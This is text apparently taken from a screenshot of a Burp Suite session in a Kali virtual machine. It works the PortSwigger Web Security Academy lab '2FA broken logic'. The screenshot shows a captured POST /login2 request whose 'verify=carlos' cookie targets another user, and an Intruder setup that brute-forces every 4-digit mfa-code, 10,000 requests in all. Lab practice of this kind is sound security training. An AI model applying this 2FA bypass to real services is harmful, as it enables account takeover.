 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 8:48
Lab: 2FA broken logic | W × 2FA broken logic × Exploit Server: 2FA broke ×
0ac1000404eee34e8066764800f600b2.web-security-academy.ne
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
We
Aca
Inc
Ple
Attack Save 2. Intruder attack of https://0ac1000404eee34e8066764800f600b2.web-security-academy.net
2. Intruder attack of https://0ac1000404eee34e8066764800f600b2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Requ... Payload Status code Response ... Error Timeout Length Comment
0 200 264 3275
1 0000 200 225 3275
2 1000 200 265 3275
3 2000 200 262 3275
4 3000 200 263 3275
5 4000 200 221 3275
6 5000 200 262 3275
7 6000 200 221 3275
8 7000 200 223 3275
9 8000 200 256 3275
10 9000 200 266 3275
11 0100 200 264 3275
12 1100 200 253 3275
13 2100 200 223 3275
14 3100 200 266 3275
15 4100 200 263 3275
16 5100 200 266 3275
21 of 10000
Payloads
Resource pool
Settings
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 2 × +
Sniper attack Start attack
Target https://0ac1000404eee34e8066764800f600b2.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0ac1000404eee34e8066764800f600b2.web-security-academy.net
3 Cookie: session=HoGEQZkQBBEsUAgnYUbvK1nnZ7cnKiXA; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ac1000404eee34e8066764800f600b2.web-security-academy.net
11 Referer: https://0ac1000404eee34e8066764800f600b2.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=§0210§
Search 1 highlight 1 payload position Length: 784
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified lengths that
contain all permutations of a specified character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Event log All issues Memory: 123.0MB of 477.6MB Disabled
Right Ctrl